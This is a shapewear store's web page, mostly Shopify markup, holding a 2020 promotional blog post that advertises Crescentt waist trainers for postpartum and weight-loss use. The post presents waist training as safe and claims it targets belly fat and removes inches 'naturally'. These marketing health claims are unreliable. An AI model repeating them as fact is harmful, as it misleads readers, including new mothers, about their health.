                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17781351088233__main" class="shopify-section section"><link href="//crescentt.com/cdn/shop/t/70/assets/section-blog-post.css?v=112406320959278718921762402585" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //crescentt.com/cdn/shop/articles/when-should-you-start-waist-training-crescentt.jpg?v=1710279422&width=350 350w,
                  //crescentt.com/cdn/shop/articles/when-should-you-start-waist-training-crescentt.jpg?v=1710279422&width=750 750w,
                  //crescentt.com/cdn/shop/articles/when-should-you-start-waist-training-crescentt.jpg?v=1710279422&width=1100 1100w,
                  //crescentt.com/cdn/shop/articles/when-should-you-start-waist-training-crescentt.jpg?v=1710279422&width=1500 1500w,
                  //crescentt.com/cdn/shop/articles/when-should-you-start-waist-training-crescentt.jpg?v=1710279422&width=2200 2200w,
                  //crescentt.com/cdn/shop/articles/when-should-you-start-waist-training-crescentt.jpg?v=1710279422&width=3000 3000w,
                  //crescentt.com/cdn/shop/articles/when-should-you-start-waist-training-crescentt.jpg?v=1710279422 4602w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//crescentt.com/cdn/shop/articles/when-should-you-start-waist-training-crescentt.jpg?v=1710279422&width=1100"
                loading="eager"
                fetchpriority="high"
                width="4602"
                height="3068"
                alt="When should you start waist training? - Crescentt"
              >
            </div>
          </div>
        
        <header class="color-background-1 article-block-padding" style="--padding-top:30px;--padding-bottom:30px;" >
          <div class="article-header__container page-width article-header__container--desktop-image-hidden article-header__container--desktop-image-top article-header__container--mobile-image-hidden">
            <div class="article-header__content">
              <h1 class="article-template__title" itemprop="headline">
                When should you start waist training?
              </h1>
              
              
                <div class="article-header__date-and-author article-header__date-and-author--date-top"><span class="article-header__date font-size uppercase" style="--font-size: 10px;" itemprop="dateCreated pubdate datePublished">
                      
                      
                        
<time datetime="2020-05-21T04:30:00Z">May 21, 2020</time>
                      
                    </span></div></div>
            
              <div
                class="article-header__image media media--transparent ratio desktop-hidden mobile-hidden"
                style="--ratio-percent: 66.66666666666666%;--desktop-width:30%;--border-radius:0px;"
              ><img src="//crescentt.com/cdn/shop/articles/when-should-you-start-waist-training-crescentt.jpg?v=1710279422&amp;width=1500" alt="When should you start waist training? - Crescentt" srcset="//crescentt.com/cdn/shop/articles/when-should-you-start-waist-training-crescentt.jpg?v=1710279422&amp;width=165 165w, //crescentt.com/cdn/shop/articles/when-should-you-start-waist-training-crescentt.jpg?v=1710279422&amp;width=360 360w, //crescentt.com/cdn/shop/articles/when-should-you-start-waist-training-crescentt.jpg?v=1710279422&amp;width=535 535w, //crescentt.com/cdn/shop/articles/when-should-you-start-waist-training-crescentt.jpg?v=1710279422&amp;width=750 750w, //crescentt.com/cdn/shop/articles/when-should-you-start-waist-training-crescentt.jpg?v=1710279422&amp;width=1070 1070w, //crescentt.com/cdn/shop/articles/when-should-you-start-waist-training-crescentt.jpg?v=1710279422&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400
px) 
                    calc((1400
px - 100px) * 30 / 100),
                  (min-width: 750px) 
                    calc((100vw - 100px) * 30 / 100),
                  calc(100vw - 30px)">
              </div>
            
          </div>
        </header><div class="color-background-1 article-block-padding" style="--padding-top:10px;--padding-bottom:10px;" >
          <div class="article-template__social-sharing page-width">
            
            
<script src="//crescentt.com/cdn/shop/t/70/assets/share.js?v=23059556731731026671762402585" defer="defer"></script>

<share-button 
  id="Share-template--17781351088233__main" 
  class="share-button quick-add-hidden" 
   
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
  "
>
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--17781351088233__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--17781351088233__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--17781351088233__main"
          value="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--17781351088233__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

          </div>
        </div><style>
          #BlogContent-template--17781351088233__main img {
            border-radius: 0.0rem;
          }
          #BlogContent-template--17781351088233__main p {
            font-size: 1.5rem;
          }
          @media screen and (min-width: 750px) {
            #BlogContent-template--17781351088233__main p {
              font-size: 1.6rem;
            }
          }
        </style>
        <div class="color-background-1 article-block-padding" style="--padding-top:20px;--padding-bottom:20px;" >
          <div class="article-template__content-container page-width">
            <div
              id='BlogContent-template--17781351088233__main'
              class="article-template__content rte"
              itemprop="articleBody"
            >
              <p><span><img src="//cdn.shopify.com/s/files/1/0264/7044/9257/files/thinking-woman_large.jpg?v=1591059367" alt="thinking-woman"></span></p>
<p><span>Belly wrapping after delivering a baby is a common practice in many cultures around the world. These days, there is something more convenient, called waist training, or cinching your waist to reduce its size. Waist training is a popular practice of wrapping the abdomen with a compression garment called a 'waist trainer' in order to lose inches from the waistline and to achieve a flat stomach. It is fun, popular and a safe way to get an hourglass shaped waist.</span></p>
<p><span>In my personal experience using a waist trainer, it really helped to bring down my stomach after giving birth in a fast way. I found using a waist trainer to be the most convenient and effective way to target belly fat in order to get back into shape after pregnancy. It is effective, and ideal because waist trainers are highly comfortable and a perfect balance between durable and flexible. The key point here is to get a high quality waist trainer. Crescentt Shapewear has waist trainers which are very high quality. They are made out of 3 layers of fabric, including smooth Latex on the outside, Spandex and 100% Cotton inside. They are highly comfortable as a result and wrap perfectly around the belly to aid in losing belly fat after having a baby. They have </span><span>many features to make them the perfect product for fitness and weight loss as well. </span></p>
<p><em>Some of the features include :</em></p>
<ul aria-label="Write list…" role="textbox" aria-multiline="true" class="block-editor-block-list__block is-selected rich-text block-editor-rich-text__editable wp-block" id="block-57f4dd25-2a97-4cc7-84e7-96a0a6c226c6" data-block="57f4dd25-2a97-4cc7-84e7-96a0a6c226c6" data-type="core/list" data-title="List" contenteditable="true" tabindex="0">
<li>3 rows of strong, high quality hooks: These aid with cinching the waist gradually and sizing down. The waist trainer is much longer lasting because the rows are very much spaced out and it can be used for around 4-5 inches of the waist. This means that it can be beneficial for a very long time and even as the person gains or loses weight, they can use it again for their body’s waist size.</li>
<li>High quality build: Crescentt Shapewear’s waist trainers are very high quality in their make. They are made out of 3 layers of fabric, perfectly stitched together creating a product which is relatively heavy and durable, as well as powerful in its compression strength, along with being highly comfortable for regular wear. A waist trainer from Crescentt can be worn all day, up to 5-8 hours. The cotton interior guarantees even more comfort, due to absorption of any sweat that may accumulate through exercise or daily activities.</li>
<li>9-spiral steel bones: The boning on a waist cincher is extremely important in order for it to be effective in shrinking the waist and achieving a flatter tummy. Crescentt Shapewear’s waist trainers all have 9 steel bones by default, with some having even more. Steel boning is important because it helps hold the structure of the hourglass shape that we are aiming for and helps to hold everything in. It even helps with the abdominal vacuum technique by compressing the tummy enough to cause a natural breathing in, which has shown great results in losing 1-2 inches off the waist naturally. With a waist trainer, of course, these benefits are maximized!</li>
<li>Shaped to a woman’s waist size and torso length: The waist trainers are excellent because they are made perfectly to fit around a woman’s body with maximum comfort for working out in a waist trainer or wearing it at home or to work. The waist trainer is built with a longer front to properly cover the lower belly, and an elevated back to not dig into the bottom, for a more aesthetic look. Furthermore, there are short torso waist trainers available, as well as full-back covering vest waist trainers with adjustable straps for a woman looking for full body compression</li>
</ul>
<p><span>Waist trainers look great under clothes. They show a person the beautiful form they could achieve, if they could only motivate themselves to work for it!</span></p>
<p><span>Waist trainers also increase motivation to work out and be fit, because just by wearing one, you feel so happy to see how the hourglass figure would look on your body and that makes you want to work hard to achieve that in reality! By regularly wearing a waist trainer, you CAN absolutely achieve results. There are thousands of testimonies from people who have had tremendous results from waist training for their weight loss journey and people who have achieved their body goals thanks to regular and consistent waist training. Even just wearing a waist trainer temporarily brings an immediate reduction of 1-2 inches from the waist. Imagine wearing it regularly and working out with it to get even more satisfying results!</span></p>
<p><span>Waist training is a safer alternative to corset training, due to the gentle construction of a waist trainer, bringing the perfect balance between regular shapewear and corsets. <em>Get your first waist trainer today at <a href="http://www.crescentt.com/">www.crescentt.com</a>.</em></span></p>
<p><span style="text-decoration: underline;">Crescentt Shapewear has been selling successfully on Amazon USA and Canada with raving reviews. Their motto is Quality, Comfort, Beauty and they do a great job in accomplishing that with their wide selection of beautiful and unique, pretty patterned waist trainers.</span></p>
            </div>
            
            
          </div>
        </div><div class="article-template__back element-margin-top center">
    <a href="/en-eu/blogs/new" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div><div class="article-template__comment-wrapper background-secondary">
      <div id="comments" class="page-width"><form method="post" action="/en-eu/blogs/new/when-should-you-start-waist-training/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Leave a comment</h2><div
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Name"
                >
                <label class="field__label" for="CommentForm-author">Name
                  <span aria-hidden="true">*</span></label
                ></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="Email"
                >
                <label class="field__label" for="CommentForm-email">Email
                  <span aria-hidden="true">*</span></label
                ></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Comment"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">Comment
                <span aria-hidden="true">*</span></label
              >
            </div></div><p class="article-template__comment-warning caption">Please note, comments need to be approved before they are published.</p><input type="submit" class="button" value="Post comment">
        </form>
      </div>
    </div></article>

<script type="module">
  class BlogContents extends HTMLElement {
    connectedCallback() {
      this.innerHTML = '';

      const sectionId = this.dataset.section;
      const contentEl = document.getElementById(`BlogContent-${sectionId}`);
      if (!contentEl) return;

      const headings = Array.from(contentEl.querySelectorAll('h2'));
      if (!headings.length) {
        this.style.display = 'none';
        return;
      }

      const ol = document.createElement('ol');
      ol.className = 'blog-contents__list';

      headings.forEach((h2, idx) => {
        const id = `${sectionId}-${idx+1}`;
        h2.id = id;

        const li = document.createElement('li');
        li.className = 'blog-contents__item';

        const a = document.createElement('a');
        a.href = `#${id}`;
        a.textContent = h2.textContent;
        a.className = 'blog-contents__link';

        li.appendChild(a);
        ol.appendChild(li);
      });

      if (this.dataset.heading) {
        const heading = document.createElement('h2');
        heading.textContent = this.dataset.heading;
        this.appendChild(heading);
      }
      this.appendChild(ol);
      this.classList.add('blog-contents--complete');
    }
  }

  customElements.define('blog-contents', BlogContents);
</script>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "\nBelly wrapping after delivering a baby is a common practice in many cultures around the world. These days, there is something more convenient, called waist training, or cinching your waist to reduce its size. Waist training is a popular practice of wrapping the abdomen with a compression garment called a 'waist trainer' in order to lose inches from the waistline and to achieve a flat stomach. It is fun, popular and a safe way to get an hourglass shaped waist.\nIn my personal experience using a waist trainer, it really helped to bring down my stomach after giving birth in a fast way. I found using a waist trainer to be the most convenient and effective way to target belly fat in order to get back into shape after pregnancy. It is effective, and ideal because waist trainers are highly comfortable and a perfect balance between durable and flexible. The key point here is to get a high quality waist trainer. Crescentt Shapewear has waist trainers which are very high quality. They are made out of 3 layers of fabric, including smooth Latex on the outside, Spandex and 100% Cotton inside. They are highly comfortable as a result and wrap perfectly around the belly to aid in losing belly fat after having a baby. They have many features to make them the perfect product for fitness and weight loss as well. \nSome of the features include :\n\n3 rows of strong, high quality hooks: These aid with cinching the waist gradually and sizing down. The waist trainer is much longer lasting because the rows are very much spaced out and it can be used for around 4-5 inches of the waist. This means that it can be beneficial for a very long time and even as the person gains or loses weight, they can use it again for their body’s waist size.\nHigh quality build: Crescentt Shapewear’s waist trainers are very high quality in their make. They are made out of 3 layers of fabric, perfectly stitched together creating a product which is relatively heavy and durable, as well as powerful in its compression strength, along with being highly comfortable for regular wear. A waist trainer from Crescentt can be worn all day, up to 5-8 hours. The cotton interior guarantees even more comfort, due to absorption of any sweat that may accumulate through exercise or daily activities.\n9-spiral steel bones: The boning on a waist cincher is extremely important in order for it to be effective in shrinking the waist and achieving a flatter tummy. Crescentt Shapewear’s waist trainers all have 9 steel bones by default, with some having even more. Steel boning is important because it helps hold the structure of the hourglass shape that we are aiming for and helps to hold everything in. It even helps with the abdominal vacuum technique by compressing the tummy enough to cause a natural breathing in, which has shown great results in losing 1-2 inches off the waist naturally. With a waist trainer, of course, these benefits are maximized!\nShaped to a woman’s waist size and torso length: The waist trainers are excellent because they are made perfectly to fit around a woman’s body with maximum comfort for working out in a waist trainer or wearing it at home or to work. The waist trainer is built with a longer front to properly cover the lower belly, and an elevated back to not dig into the bottom, for a more aesthetic look. Furthermore, there are short torso waist trainers available, as well as full-back covering vest waist trainers with adjustable straps for a woman looking for full body compression\n\nWaist trainers look great under clothes. They show a person the beautiful form they could achieve, if they could only motivate themselves to work for it!\nWaist trainers also increase motivation to work out and be fit, because just by wearing one, you feel so happy to see how the hourglass figure would look on your body and that makes you want to work hard to achieve that in reality! By regularly wearing a waist trainer, you CAN absolutely achieve results. There are thousands of testimonies from people who have had tremendous results from waist training for their weight loss journey and people who have achieved their body goals thanks to regular and consistent waist training. Even just wearing a waist trainer temporarily brings an immediate reduction of 1-2 inches from the waist. Imagine wearing it regularly and working out with it to get even more satisfying results!\nWaist training is a safer alternative to corset training, due to the gentle construction of a waist trainer, bringing the perfect balance between regular shapewear and corsets. Get your first waist trainer today at www.crescentt.com.\nCrescentt Shapewear has been selling successfully on Amazon USA and Canada with raving reviews. Their motto is Quality, Comfort, Beauty and they do a great job in accomplishing that with their wide selection of beautiful and unique, pretty patterned waist trainers.",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/crescentt.com"
    },
    "headline": "When should you start waist training?",
    
    
      "image": [
        "https:\/\/crescentt.com\/cdn\/shop\/articles\/when-should-you-start-waist-training-crescentt.jpg?v=1710279422\u0026width=1920"
      ],
    
    "datePublished": "2020-05-21T00:30:00Z",
    "dateCreated": "2020-06-01T20:55:30Z",
    "author": {
      "@type": "Person",
      "name": "Crescentt Co."
    },
    "publisher": {
      "@type": "Organization",
      "name": "Crescentt"
    }
  }
</script>


</section><section id="shopify-section-template--17781351088233__newsletter" class="shopify-section section"><style data-shopify>.section-template--17781351088233__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17781351088233__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--17781351088233__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--17781351088233__newsletter color-accent-1 gradient content-container isolate content-container--full-width section-template--17781351088233__newsletter-padding"><h2
            class="h1 title-with-highlight animate-item animate-item--child"
            
            style="--hightlight-color:#6D388B;--index:1;"
          >
            Subscribe to our emails
          </h2><div
            class="newsletter__subheading rte animate-item animate-item--child"
            
            style="--index:2;"
          >
            <p>Join our email list for exclusive offers and the latest news. </p>
          </div><div
            class="animate-item animate-item--child"
            
            style="--index:3;"
          >
